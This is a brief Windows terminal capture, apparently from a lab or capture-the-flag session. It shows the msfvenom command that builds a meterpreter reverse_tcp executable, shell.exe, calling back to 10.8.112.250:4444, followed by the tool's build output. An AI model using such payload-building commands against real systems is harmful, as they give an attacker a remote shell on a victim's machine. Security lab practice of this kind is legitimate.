 C:\Users\kiin\Downloads>msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.8.112.250 LPORT=4444 -f exe -o shell.exe
D:/metasploit-framework/embedded/lib/ruby/gems/3.2.0/gems/rex-core-0.1.34/lib/rex/compat.rb:381: warning: Win32API is de
precated after Ruby 1.9.1; use fiddle directly instead
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
C:\Users\kiin\Downloads>